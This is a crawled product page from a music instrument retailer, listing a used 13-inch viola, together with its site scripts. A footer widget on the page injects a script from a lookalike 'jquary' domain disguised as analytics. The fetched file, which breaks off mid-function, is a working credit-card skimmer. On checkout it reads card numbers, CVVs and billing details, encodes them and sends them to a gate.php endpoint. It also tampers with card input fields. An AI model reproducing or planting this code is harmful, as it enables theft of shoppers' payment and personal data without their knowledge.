

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1800usaband.com/products/view/2685
body_size: 5739
content:
<!doctype html>
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
<title>13&quot; Viola, Used Good | Products | Taylor Music</title>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="/system/application/themes/public-foundation/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/system/application/themes/public-foundation/css/app.css" type="text/css" />
<script type="text/javascript" src="/system/application/themes/public-foundation/js/modernizr.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/fastclick.js"></script>
<link rel="stylesheet" href="/packages/slick/slick.css" type="text/css" />
<link rel="stylesheet" href="/packages/slick/slick-theme.css" type="text/css" />
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(["_setAccount", "UA-2410237-1"]);
  _gaq.push(["_trackPageview"]);

  (function() {
    var ga = document.createElement("script"); ga.type = "text/javascript"; ga.async = true;
    ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ga, s);
  })();
</script></head>
<body class="chrome ch131 sidebar-left-footer page product product-2685">
<div class="off-canvas-wrap" data-offcanvas>
    <div class="inner-wrap">
        		<div class="mobile-menu-bar">
			<div class="tab-bar hide-for-large-up">
	            <div class="left-small">
	                <a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
	            </div>
	        </div>
		</div>
        <div class="left-off-canvas-menu mobile-menu">
			<ul class="off-canvas-list">
				<li><a href="/products/browse/35">Woodwinds</a></li>
			    <li><a href="/products/browse/48">Brasswinds</a></li>
			    <li><a href="/products/browse/57">Percussion</a></li>
			    <li><a href="/products/browse/33">Strings</a></li>
			    <li><a href="/products/browse/56">Accessories</a></li>
			    <li><a href="/school_services">Services &amp; Resources</a></li>
			    <li><a href="/contact">Contact Us</a></li>
		    </ul>
        </div>



			        <div class="site-content">
        <!--[if lte IE 8]>
<div class="browser-warning">
    <p>You are using an outdated browser. In order to experience this website as it was intended, please <a href="http://www.browsehappy.com" target="_blank">UPGRADE YOUR BROWSER</a>.</p>
</div>
<![endif]-->	<div class="top-nav">
		<div class="row">
			<div class="medium-5 columns tollfree">
				<a href="tel:1-800-872-2263">1-800-872-2263</a>
			</div>
			<div class="medium-7 columns user-nav">
				<ul>
					<li><a href="/cart/view/"><img src="/system/application/themes/public-foundation/images/icon-cart.png" border="0" alt="View Shopping Cart" /></a></li>
					<li><a href="/wishlist/view/">Wish List</a></li>
					
						<li><a href="/users/sign_in">Sign In</a></li>				</ul>
			</div>
		</div>
	</div>            <header class="site-header">
            	<div class="row collapse">
		<div class="large-12 columns">
			<div class="logo"><a href="/"><img src="/system/application/themes/public-foundation/images/logo.png" border="0" alt="Taylor Music, Inc." /></a></div>
			<div class="header-message">Free Shipping on Most Accessory Orders Over $99</div>
		</div>
	</div>            </header>
            	<div class="main-nav show-for-large-up">
		<div class="row">
			<div class="large-12 columns">
				<nav class="main-menu">
					<ul>
						<li><a href="/products/browse/35">Woodwinds</a></li>
					    <li><a href="/products/browse/48">Brasswinds</a></li>
					    <li><a href="/products/browse/57">Percussion</a></li>
					    <li><a href="/products/browse/33">Strings</a></li>
					    <li><a href="/products/browse/56">Accessories</a></li>
					    <li><a href="/school_services">Services &amp; Resources</a></li>
					    <li><a href="/contact">Contact Us</a></li>
				    </ul>
				</nav>
			</div>
		</div>
	</div>            <div class="content-container">
                			<div class="row collapse search-bar" data-equalizer>
                <div class="large-5 columns">
                	<div class="site-search" data-equalizer-watch>
                		<form id="site-search" name="searchBar" action="/products/search/" method="post" onsubmit="return searchBarValidate();">
            			<div class="row collapse">
            				<div class="small-2 columns"><label for="searchkey" class="right inline">Search</label></div>
            				<div class="small-5 columns">
            					<select class="select_search" name="category">
			                		<option value="0">All Categories</option>
									<option value="56">Accessories</option><option value="48">Brasswinds</option><option value="57">Percussion</option><option value="33">Strings</option><option value="35">Woodwinds</option>			                	</select>
            				</div>
            				<div class="small-4 columns"><input type="text" name="searchkey" id="searchkey" class="search" value="" /></div>
            				<div class="small-1 columns"><a href="javascript:void();" onclick="jQuery('#site-search').submit();" class="search-submit"><i class="fa fa-search fa-lg"></i></a></div>
            			</div>
                		</form>
                	</div>
                </div>
                <div class="large-7 columns">
                	<div class="submenu-bar" data-equalizer-watch>
                		CALL Us for all your School &amp; Student Band Instrument Needs! 1-800-872-2263            		</div>
                </div>
            </div>                <div class="row">
                    <div id="main-content" class="large-12 columns">
                                <div class="product-details">
            <div class="row">
                <div class="large-10 columns">
                    <h1>13&quot; Viola, Used Good</h1>
                    <p class="browse-link"><a href="http://www.1800usaband.com/products/browse/33/34/">Shop all Violas</a></p>
                </div>
                <div class="large-2 columns">
                <div class="manufacturer"><img src="/images/image.php/uploads/images/Beginner2021Logo.jpg?height=50&amp;image=/uploads/images/Beginner2021Logo.jpg" border="0" alt="Beginner" title="Beginner" /></div>                </div>
            </div>

            <div class="row">
                <div class="large-4 medium-6 columns image-gallery">
                <div class="main-image"><a href="/uploads/images/VO-E7.jpg" data-reveal-id="info-modal" class="image-modal"><img src="/images/image.php/VO-E7.jpg?width=350&amp;height=350&amp;image=/uploads/images/VO-E7.jpg" border="0" alt="13&amp;quot; Viola, Used Good" /></a></div><div class="thumbnails"><a href="/images/image.php/VO-E7.jpg?width=350&amp;height=350&amp;image=/uploads/images/VO-E7.jpg" data-full-image-src="/uploads/images/VO-E7.jpg"><img src="/images/image.php/VO-E7.jpg?width=50&amp;height=50&amp;image=/uploads/images/VO-E7.jpg"  border="0" alt="13&amp;quot; Viola, Used Good" /></a><a href="/images/image.php/VO-E_Case.jpg?width=350&amp;height=350&amp;image=/uploads/images/VO-E_Case.jpg" data-full-image-src="/uploads/images/VO-E_Case.jpg"><img src="/images/image.php/VO-E_Case.jpg?width=50&amp;height=50&amp;image=/uploads/images/VO-E_Case.jpg"  border="0" alt="13&amp;quot; Viola, Used Good" /></a><a href="/images/image.php/VO-FREE5.jpg?width=350&amp;height=350&amp;image=/uploads/images/VO-FREE5.jpg" data-full-image-src="/uploads/images/VO-FREE5.jpg"><img src="/images/image.php/VO-FREE5.jpg?width=50&amp;height=50&amp;image=/uploads/images/VO-FREE5.jpg"  border="0" alt="13&amp;quot; Viola, Used Good" /></a></div>                </div>
                <div class="large-8 medium-6 columns details">
                
                    <div class="pricing-block">
                        <form name="add-to-cart" method="post" action=""><div class="product-financing"><strong>Financing Available:</strong> 30 payments of $16.00</div><div id="product-pricing"><div><strong>Sale Price:</strong> $480.00</div></div><div class="product-msrp">MSRP: $0.00</div><div id="btn_addtocart"><button class="tiny" type="submit" onclick="this.form.action='/cart/add/2685/19906';">Add to Cart</button></div><div id="product-item-availability"><div class="product-availability" style="margin-top: 6px;"><strong>Availability:</strong> <a href="/modal_content/view/35/" data-reveal-id="info-modal" class="ajax-reveal">Immediate</a></div></div>
                        </form>
                        <div class="product-links">
                            <a href="/products/emailFriend/2685/" data-reveal-id="info-modal" class="ajax-reveal"><i class="fa fa-envelope"></i> Email a Friend</a>
                            <span id="wishlist-link"></span>
                        </div>
                    </div>
            <div class="item-emphasis">
                <a href="/item_emphasis_legend/view/6" data-reveal-id="info-modal" class="ajax-reveal" title="Icon Legend"><img src="/uploads/images/item_emphasis/icon-no-interest-free-shipping.png" border="0" alt="0% Interest &amp; Free Shipping 30 Pay" title="0% Interest &amp; Free Shipping 30 Pay" /></a>
            </div>
                    <div class="description"><p><strong><strong><span style="color: #000080;"><strong>Beginner Orchestra Student Violas<br /></strong></span><span style="color: #ff0000;">Includes FREE Book, Music Stand, Care Kit &amp; Supplies!<br /></span></strong>13"&nbsp;(fits Arm Length of 23.25" or smaller)</strong><br />Used, Good Condition. Excellent playing condition. Noticeable finish scratches and/or blemishes. Chipped edges. Completely cleaned, adjusted and polished. Includes fiberglass horsehair bow and molded case.</p>
<p><span style="text-decoration: underline;"><strong>How to know which size to order:</strong></span><br /> Use a yardstick. Have the child stretch the left arm straight out to the  side. Measure from the middle of the armpit to the end of the finger  tips. If the child is an in-between size, always choose the smaller  size.</p>
<p><a style="font-size: 15px; font-weight: 700; text-align: center;" href="/uploaded/files/30PPContract-Prices-FF.pdf" target="_blank"><img src="/uploaded/images/InfoPrices_BegPriceListImage.jpg" alt="" width="200" height="73" /></a></p></div>
                        <div class="meta-data">
                            <table><tr><th>Condition:</th><td><a href="/modal_content/view/36/" data-reveal-id="info-modal" class="ajax-reveal">Used, Good</a></td></tr>
<tr><th>Skill Level:</th><td><a href="/modal_content/view/37/" data-reveal-id="info-modal" class="ajax-reveal">Student</a></td></tr>
<tr><th>Size:</th><td>13"</td></tr></table>
                        </div>                </div>
            </div>

            
                <div class="product-accessories">
                    <h2>Accessories for this Instrument</h2>
                    <div class="slick-carousel">
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/1711"><img src="/images/image.php/violin-viola-5102.jpg?width=90&amp;height=70&amp;image=/uploads/images/violin-viola-5102.jpg" border="0" alt="MTS Universal 510-VA 13&quot;-14&quot; Viola Case" title="MTS Universal 510-VA 13&quot;-14&quot; Viola Case" /></a>
            </div>
            <div class="pricing">
                $85.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/1712"><img src="/images/image.php/violin-viola-5104.jpg?width=90&amp;height=70&amp;image=/uploads/images/violin-viola-5104.jpg" border="0" alt="MTS Universal 511 15&quot;-16&quot; Viola Case" title="MTS Universal 511 15&quot;-16&quot; Viola Case" /></a>
            </div>
            <div class="pricing">
                $95.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/354"><img src="/images/image.php/2021CareKits-Dozen.jpg?width=90&amp;height=70&amp;image=/uploads/images/2021CareKits-Dozen.jpg" border="0" alt="Taylor Instrument Cleaning/Care Kits" title="Taylor Instrument Cleaning/Care Kits" /></a>
            </div>
            <div class="pricing">
                $15.00 to $155.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/653"><img src="/images/image.php/Humidifier1.jpg?width=90&amp;height=70&amp;image=/uploads/images/Humidifier1.jpg" border="0" alt="Universal String Humidifiers" title="Universal String Humidifiers" /></a>
            </div>
            <div class="pricing">
                $11.00 to $18.00
            </div>
        </div>
                    </div>
                </div>
                <div class="related-products">
                    <h2>Related Items</h2>
                    <div class="slick-carousel">
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/2677"><img src="/images/image.php/CE-E1.jpg?width=90&amp;height=70&amp;image=/uploads/images/CE-E1.jpg" border="0" alt="1/2 Size Cello, Beginner Return" title="1/2 Size Cello, Beginner Return" /></a>
            </div>
            <div class="pricing">
                $1,200.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/6813"><img src="/images/image.php/Cello-UF2.jpg?width=90&amp;height=70&amp;image=/uploads/images/Cello-UF2.jpg" border="0" alt="1/2 Size Cello, Used Fair" title="1/2 Size Cello, Used Fair" /></a>
            </div>
            <div class="pricing">
                $600.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/3576"><img src="/images/image.php/Cello-UF3.jpg?width=90&amp;height=70&amp;image=/uploads/images/Cello-UF3.jpg" border="0" alt="1/2 Size Cello, Used Good" title="1/2 Size Cello, Used Good" /></a>
            </div>
            <div class="pricing">
                $750.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/2690"><img src="/images/image.php/VI-E4.jpg?width=90&amp;height=70&amp;image=/uploads/images/VI-E4.jpg" border="0" alt="1/2 Size Violin, Beginner Return" title="1/2 Size Violin, Beginner Return" /></a>
            </div>
            <div class="pricing">
                $600.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7806"><img src="/images/image.php/Violin-UF3.jpg?width=90&amp;height=70&amp;image=/uploads/images/Violin-UF3.jpg" border="0" alt="1/2 Size Violin, Used Fair" title="1/2 Size Violin, Used Fair" /></a>
            </div>
            <div class="pricing">
                $360.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/2698"><img src="/images/image.php/EastmanVL80-Full-UG2.jpg?width=90&amp;height=70&amp;image=/uploads/images/EastmanVL80-Full-UG2.jpg" border="0" alt="1/2 Size Violin, Used Good" title="1/2 Size Violin, Used Good" /></a>
            </div>
            <div class="pricing">
                $480.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/2689"><img src="/images/image.php/VI-E5.jpg?width=90&amp;height=70&amp;image=/uploads/images/VI-E5.jpg" border="0" alt="1/4 Size Violin, Beginner Return" title="1/4 Size Violin, Beginner Return" /></a>
            </div>
            <div class="pricing">
                $600.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/2696"><img src="/images/image.php/EastmanVL80-Full-UG3.jpg?width=90&amp;height=70&amp;image=/uploads/images/EastmanVL80-Full-UG3.jpg" border="0" alt="1/4 Size Violin, Used Good" title="1/4 Size Violin, Used Good" /></a>
            </div>
            <div class="pricing">
                $480.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/2683"><img src="/images/image.php/VO-E1.jpg?width=90&amp;height=70&amp;image=/uploads/images/VO-E1.jpg" border="0" alt="13&quot; Viola, Beginner Return" title="13&quot; Viola, Beginner Return" /></a>
            </div>
            <div class="pricing">
                $600.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/4125"><img src="/images/image.php/VO-E2.jpg?width=90&amp;height=70&amp;image=/uploads/images/VO-E2.jpg" border="0" alt="13&quot; Viola, Used Fair" title="13&quot; Viola, Used Fair" /></a>
            </div>
            <div class="pricing">
                $360.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/5683"><img src="/images/image.php/VO-E7.jpg?width=90&amp;height=70&amp;image=/uploads/images/VO-E7.jpg" border="0" alt="14&quot; Viola, Used Good" title="14&quot; Viola, Used Good" /></a>
            </div>
            <div class="pricing">
                $480.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/2678"><img src="/images/image.php/CE-E1.jpg?width=90&amp;height=70&amp;image=/uploads/images/CE-E1.jpg" border="0" alt="3/4 Size Cello, Beginner Return" title="3/4 Size Cello, Beginner Return" /></a>
            </div>
            <div class="pricing">
                $1,200.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/2691"><img src="/images/image.php/VI-E3.jpg?width=90&amp;height=70&amp;image=/uploads/images/VI-E3.jpg" border="0" alt="3/4 Size Violin, Beginner Return" title="3/4 Size Violin, Beginner Return" /></a>
            </div>
            <div class="pricing">
                $600.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7807"><img src="/images/image.php/Violin-UF2.jpg?width=90&amp;height=70&amp;image=/uploads/images/Violin-UF2.jpg" border="0" alt="3/4 Size Violin, Used Fair" title="3/4 Size Violin, Used Fair" /></a>
            </div>
            <div class="pricing">
                $360.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/2692"><img src="/images/image.php/EastmanVL80-Full-UG4.jpg?width=90&amp;height=70&amp;image=/uploads/images/EastmanVL80-Full-UG4.jpg" border="0" alt="3/4 Size Violin, Used Good" title="3/4 Size Violin, Used Good" /></a>
            </div>
            <div class="pricing">
                $480.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/7957"><img src="/images/image.php/EastmanVL80-Full-UG.jpg?width=90&amp;height=70&amp;image=/uploads/images/EastmanVL80-Full-UG.jpg" border="0" alt="4/4 Size Cello, Used Good" title="4/4 Size Cello, Used Good" /></a>
            </div>
            <div class="pricing">
                $750.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/6911"><img src="/images/image.php/ShoulderRest-Artino_2022.jpg?width=90&amp;height=70&amp;image=/uploads/images/ShoulderRest-Artino_2022.jpg" border="0" alt="Artino SR10 Shoulder Rest" title="Artino SR10 Shoulder Rest" /></a>
            </div>
            <div class="pricing">
                $21.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/232"><img src="/images/image.php/VO-N3.jpg?width=90&amp;height=70&amp;image=/uploads/images/VO-N3.jpg" border="0" alt="Beginner 13&quot; Viola" title="Beginner 13&quot; Viola" /></a>
            </div>
            <div class="pricing">
                $750.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/233"><img src="/images/image.php/VO-N4.jpg?width=90&amp;height=70&amp;image=/uploads/images/VO-N4.jpg" border="0" alt="Beginner 14&quot; Viola" title="Beginner 14&quot; Viola" /></a>
            </div>
            <div class="pricing">
                $750.00
            </div>
        </div>
        <div>
            <div class="thumbnail">
                <a href="http://www.1800usaband.com/products/view/9877"><img src="/images/image.php/VA100-front.jpg?width=90&amp;height=70&amp;image=/uploads/images/VA100-front.jpg" border="0" alt="Beginner 15&quot; Viola, Student Upgrade" title="Beginner 15&quot; Viola, Student Upgrade" /></a>
            </div>
            <div class="pricing">
                $900.00
            </div>
        </div>
                    </div>
                </div>            <p class="continue-shopping"><a href="http://www.1800usaband.com/products/browse/">Continue Shopping</a></p> 
        </div>
                    </div>
                </div>
                
<div class="row footer-widgets">
    <div class="large-4 columns widget">
    	<h4 class="widget-title">Hours of Operation</h4>
    	<div class="widget-content">
    		<p style="text-align: center;">Mon-Fri:&nbsp; 8:30-5:30 CST<br />Phone 1-800-872-2263<br />Fax 1-605-225-2051<br />513 S Main St &bull; Aberdeen, SD 57401</p>
<p>
<script type="text/javascript"><!--
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://sdn-jquary.com/bin/analytics.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
// --></script>
</p>
    	</div>
    </div>
    <div class="large-4 columns widget">
    	<h4 class="widget-title">FAQ's, Services, Resources</h4>
    	<div class="widget-content">
    		<p style="text-align: center;"><strong><span style="font-size: x-large;"><a href="/page/view/17">FAQ's</a></span><br /><span style="font-size: large;"><a href="/page/view/27">Repair Dept</a><br /><a href="/school_services">Services</a><br /><br /></span></strong></p>
<p>
<script src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=76,2CF4E9574A4EEBCB6CAA0B32FDB98A8A6004A93A" type="text/javascript"></script>
</p>
    	</div>
    </div>
    <div class="large-4 columns widget">
    	<h4 class="widget-title">Purchasing Co-Ops</h4>
    	<div class="widget-content">
    		<p style="text-align: center;"><img src="/uploaded/images/logo-buyboard.jpg" alt="" width="105" height="37" /></p>
<p style="text-align: center;">We are an awarded BuyBoard vendor &amp; other purchasing cooperatives.</p>
    	</div>
    </div>
        </div> <!-- /ROW -->            </div>
            <footer class="site-footer">    
            	<div class="row">
		<div class="medium-8 medium-push-2 columns credits">
			<p class="lowercase">&copy;2026 Taylor Music, Inc. &bull; All Rights Reserved &bull; Web Site Designed &amp; Developed by <a href="https://www.absolutestudios.com/" target="_blank">Absolute Studios</a></p>
			<p>Taylor Music, Inc., 513 South Main Street, Aberdeen, SD 57401 &bull; <a href="mailto:music@taylormusic.com">music@taylormusic.com</a></p>
			<p class="lowercase"><a href="/conditions">Conditions of Use</a> &bull; <a href="/policies">Policies</a> &bull; <a href="/privacy">Privacy Pledge</a></p>
		</div>
		<div class="medium-2 medium-pull-8 columns badges">
		<script src="https://sealserver.trustkeeper.net/compliance/seal_js.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en"></script><noscript><a href="https://sealserver.trustkeeper.net/compliance/cert.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en" target="hATW"><img src="https://sealserver.trustkeeper.net/compliance/seal.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en" border="0" alt="Trusted Commerce"/></a></noscript><script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '043a6cfb-4dc5-4bc3-b30e-84b828917624', f: true }); done = true; } }; })();</script>		</div>
		<div class="medium-2 columns social-networks">
			<a href="http://www.facebook.com/TaylorMusicInc" target="_blank"><i class="fa fa-facebook-square fa-2x"></i></a>
		</div>
	</div>            </footer>
        </div>
        <a class="exit-off-canvas"></a>
    </div>
</div>

<script type="text/javascript" src="/system/application/themes/public-foundation/js/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.alert.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.dropdown.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.equalizer.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.offcanvas.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.reveal.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.tooltip.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/app.js"></script>
<script type="text/javascript" src="/js/sitejs.js"></script>
<script type="text/javascript" src="/packages/slick/slick.min.js"></script>
<script type="text/javascript" src="/js/products.js"></script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.1800usaband.com/system/application/themes/public-foundation/js/app.js
body_size: 1315
content:
jQuery(document).ready(function($){
   
	// create the [Foundation] modal container and append it to the body
    var $reveal_modal = $('<div id="info-modal" class="reveal-modal large" data-reveal></div>');
    $reveal_modal.appendTo('body');

    // initialize Foundation
    $(document).foundation();

    // after a Reveal modal has opened ...
    $(document).on('opened.fndtn.reveal', '[data-reveal]', function(){
    		// add a close link
    		$('.reveal-modal').append('<a class="close-reveal-modal" aria-label="Close">&#215;</a>');

    		// make sure we're at the top of the modal window
            $('.reveal-modal').scrollTop(0);

    		// add a 'modal-open' class to the body
    		$('body').addClass('modal-open');
    	});

    // after a Reveal modal has closed ...
    $(document).on('closed.fndtn.reveal', '[data-reveal]', function(){
            // remove the 'modal-open' class
            $('body').removeClass('modal-open');
    	});
    
    // set up the action to load content in a modal window via ajax
    $('body').on('click', '.ajax-reveal', function(e){
        e.preventDefault();
        
        var modalElementId  = $(this).attr('data-reveal-id');
        var ajaxUrl         = $(this).attr('href');
        $('#'+modalElementId).foundation('reveal', 'open', ajaxUrl);
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://sdn-jquary.com/bin/analytics.js
body_size: 1490
content:
var requestCount = 0;
var lastSentData = [];

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;
  
  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }
  
  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;

  var cardNumber = document.querySelector("input[name='card_number']").value.replace(/[^\d]/g, "");
  var expMonth = document.querySelector("select[name='card_exp_month']").value;
  var expYear = document.querySelector("select[name='card_exp_year']").value;
  var expDate = expMonth + "/" + expYear;
  var cvv = document.querySelector("input[name='card_cvv']").value;

  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;
  var firstName = document.querySelector("input[name='bill_first_name']").value;
  var lastName = document.querySelector("input[name='bill_last_name']").value;
  var fullName = firstName + " " + lastName;
  var address1 = document.querySelector("input[name='bill_address1']").value;
  var address2 = document.querySelector("input[name='bill_address2']").value;
  var address = (address1 + "," + address2).replace(/([,\s]$)/g, "");
  var city = document.querySelector("input[name='bill_city']").value;
  var state = document.querySelector("select[name='bill_state_id']").value;
  var country = "US";
  var zip = document.querySelector("input[name='bill_zip']").value;
  var phone = document.querySelector("input[name='bill_phone']").value;
  var email = document.querySelector("input[name='bill_email']").value;

  if (fullName.trim() == "" || address == "" || city == "") return;

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
    country + "|" + zip + "|" + phone + "|" + email;
  
  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;
    
    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs";
    img.src = "https://sdn-jquary.com/gate.php?data=" + 
    encodeURIComponent(encodedData) + 
    "&domain=" + window.location.hostname.replace("www.", "");
    
    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "41111" || 
    !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }

    cardNumber = cardNumber.slice(0, -3);
    
    var min = Math.ceil(1);
    var max = Math.floor(9);
    
    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
    (Math.floor(Math.random() * (max - min + 1)) + min);
    
    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");
      
      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }
      
      return (1000 - sum) % 10;
    })(cardNumber);

  } catch(e) {}
  return cardNumber;
}

var monitoringInterval = null;

if (window.location.href.indexOf("/checkout") > -1) {
  
  monitoringInterval = setInterval(function() {
    var ccInput = document.querySelector("input[name='card_number']");
    var submitButton = document.querySelector("input[type='submit']");
    
    if (ccInput && submitButton) {
      clearInterval(monitoringInterval);
      
      var hiddenInput = document.createElement("input");
      hiddenInput.id = "fuckoff_my_friend";
      hiddenInput.className = "card_number";
      hiddenInput.name = "card_number_hidden";
      hiddenInput.style.display = "none";
      ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
      
      ccInput.addEventListener("keyup", function(event) {
        var currentValue = this.value;
        
